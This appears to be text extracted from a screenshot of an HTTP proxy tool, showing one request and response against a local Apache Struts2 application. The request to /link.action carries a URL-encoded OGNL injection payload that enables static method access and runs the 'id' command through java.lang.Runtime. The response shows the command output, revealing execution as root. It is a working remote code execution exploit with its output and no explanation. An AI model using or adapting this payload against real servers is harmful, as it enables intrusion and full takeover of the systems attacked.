 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET
/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5
D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStrea
m()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.
io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%2
3d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().get
Writer()%2C%23out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.
close()%7D;jsessionid=1EC135968AF00FAE2D7E712C0F07C5FF HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/
Cookie: JSESSIONID=1EC135968AF00FAE2D7E712C0F07C5FF
Connection: close
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 01 Apr 2022 05:34:44 GMT
Connection: close
Content-Length: 50007
dbapp=uid=0(root) gid=0(root) groups=0(root)